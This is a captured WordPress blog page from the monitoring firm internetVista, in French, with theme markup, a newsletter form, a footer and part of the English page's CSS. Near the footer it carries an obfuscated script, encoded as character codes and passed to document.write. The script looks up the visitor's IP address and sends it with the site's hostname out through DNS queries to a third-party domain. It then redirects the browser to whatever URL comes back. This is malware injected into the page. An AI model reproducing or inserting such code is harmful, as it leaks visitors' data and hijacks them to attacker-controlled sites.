						<a href="https://blog.internetvista.com/fr/expiration-des-certificats-ssl/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/11/Blog-post-2021.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SSL certificate" decoding="async" fetchpriority="high" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/fr/expiration-des-certificats-ssl/" rel="bookmark"><time class="entry-date published" datetime="2021-12-03T15:31:07+01:00">December 3, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/fr/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Les certificats de sécurité ou certificats SSL assurent un rôle important dans la réussite du business en ligne. Ils permettent à votre serveur de garantir la sécurité des données transmises ou des données reçues depuis d’autres serveurs. Ces certificats ont une durée de vie et doivent faire l’objet d’une mise à jour régulière. Si un [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/fr/expiration-des-certificats-ssl/" class="btn btn-primary" title="En savoir plus">En savoir plus</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4365 -->
			</div><!-- .posts_list -->
			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">N&#8217;attendez pas que vos clients vous disent que votre site est down!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/fr/register.htm">Démarrez votre essai</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/fr/category/news-internetvista/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 18.035398230088pt;" aria-label="Actualités (12 items)">Actualités</a>
<a href="https://blog.internetvista.com/fr/category/astuces-monitoring/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 20.637168141593pt;" aria-label="Astuces de monitoring (20 items)">Astuces de monitoring</a>
<a href="https://blog.internetvista.com/fr/category/e-commerce/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 19.150442477876pt;" aria-label="E-commerce (15 items)">E-commerce</a>
<a href="https://blog.internetvista.com/fr/category/internet-fr/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (26 items)">Internet</a>
<a href="https://blog.internetvista.com/fr/category/internet-fr-2/" class="tag-cloud-link tag-link-123 tag-link-position-5" style="font-size: 8pt;" aria-label="Internet (1 item)">Internet</a>
<a href="https://blog.internetvista.com/fr/category/marketing-digital/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 18.035398230088pt;" aria-label="Marketing Digital (12 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/fr/category/monitoring-tips-fr/" class="tag-cloud-link tag-link-122 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="Monitoring Tips (3 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/fr/category/etude-de-cas/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="Étude de cas (2 items)">Étude de cas</a>
<a href="https://blog.internetvista.com/fr/category/etude-performance-web/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 13.946902654867pt;" aria-label="Étude de performance web (5 items)">Étude de performance web</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1181" method="post" data-id="1181" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Inscrivez-vous à notre newsletter afin de recevoir nos conseils de monitoring :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Adresse email: </label>
	<input type="email" name="EMAIL" placeholder="Votre adresse email" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="S'inscrire" class="btn" />
</p>
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769410215" /><input type="hidden" name="_mc4wp_form_id" value="1181" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgique / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/fr/contacter-fournisseur-service-monitoring-internet.htm">Contactez-nous</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-fr-container"><ul id="menu-services-fr" class="menu"><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://www.internetvista.com/fr/toutes-les-caracteristiques-monitoring-site-web.htm">Caractéristiques</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1079"><a href="https://www.internetvista.com/fr/foire-aux-questions-sur-le-monitoring-et-la-surveillance-site-web.htm">Faq</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1080"><a href="https://www.internetvista.com/fr/comment-bien-demarrer-le-monitoring-de-mon-site-web.htm">Aide</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1081"><a href="https://www.internetvista.com/fr/comment-fonctionne-le-monitoring-internet.htm">Comment ça fonctionne?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Abonnez-vous</h5><div class="menu-register-fr-container"><ul id="menu-register-fr" class="menu"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="https://www.internetvista.com/fr/inscription-gratuite-service-monitoring.htm">Inscription gratuite</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a href="https://www.internetvista.com/fr/10-raisons-utiliser-surveillance-site-web.htm">Pourquoi internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Prix</h5><div class="menu-pricing-fr-container"><ul id="menu-pricing-fr" class="menu"><li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://www.internetvista.com/fr/cout-service-monitoring-internet.htm">Combien ça coûte?</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://www.internetvista.com/fr/calcul-cout-abonnement-service-monitoring.htm">Simulateur de prix</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Outils</h5><div class="menu-tools-fr-container"><ul id="menu-tools-fr" class="menu"><li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="https://www.internetvista.com/fr/test-disponibilite-site-web-en-direct.htm">Testez votre site</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a href="https://www.internetvista.com/fr/lien-vers-solution-de-monitoring-web.htm">Lien vers notre site</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1111"><a href="https://www.internetvista.com/fr/monitoring-site-web-sur-mobile.htm">InternetVista sur mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Qui sommes-nous?</h5><div class="menu-about-fr-container"><ul id="menu-about-fr" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1120"><a href="https://www.internetvista.com/fr/a-propos-societe-monitoring-internet.htm">A propos d&#8217;InternetVista®</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1121"><a href="https://www.internetvista.com/fr/ce-que-les-clients-disent-de-notre-service-de-monitoring.htm">Des clients témoignent</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/fr/terms-of-service.htm" target="_blank" rel="noopener"><br />
condition générales</a><a class="link link-secondary" href="https://www.internetvista.com/fr/terms-of-service.htm#privacy" target="_blank" rel="noopener">protection données personnelles</a> <a class="link link-secondary" href="https://www.internetvista.com/fr/monitoring-site-web-plan-du-site.htm">plan du site</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><a href="https://www.internetvista.com/fr/recevoir-les-alertes-monitoring-channel-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/fr/moyens-alerte-monitoring-services-internet.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/fr/moyens-alerte-monitoring-services-internet.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/en/
body_size: 15523
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>internetVista Blog | Uptime &amp; Web Performance Blog</title>
	<meta name="description" content="internetVista&#039;s uptime blog helps you to prevent from website downtime by providing tips &amp; tricks. Discover our latest web performance studies now!" />
	<link rel="canonical" href="https://blog.internetvista.com/en/blog/" />
	<link rel="next" href="https://blog.internetvista.com/en/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="internetVista Blog | Uptime &amp; Web Performance Blog" />
	<meta property="og:description" content="internetVista&#039;s uptime blog helps you to prevent from website downtime by providing tips &amp; tricks. Discover our latest web performance studies now!" />
	<meta property="og:url" content="https://blog.internetvista.com/en/blog/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@internetVista" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://blog.internetvista.com/en/blog/","url":"https://blog.internetvista.com/en/blog/","name":"internetVista Blog | Uptime & Web Performance Blog","isPartOf":{"@id":"https://blog.internetvista.com/en/#website"},"datePublished":"2018-01-08T14:27:29+00:00","dateModified":"2018-01-08T15:53:53+00:00","description":"internetVista's uptime blog helps you to prevent from website downtime by providing tips & tricks. Discover our latest web performance studies now!","breadcrumb":{"@id":"https://blog.internetvista.com/en/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/en/#website","url":"https://blog.internetvista.com/en/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.internetvista.com/en/#organization","name":"internetVista","url":"https://blog.internetvista.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]}]}</script>
	<meta name="google-site-verification" content="WZ8omylaygO0VDVcJUwrSnB87zdP35U_YhPV7WABEbM" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/en/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 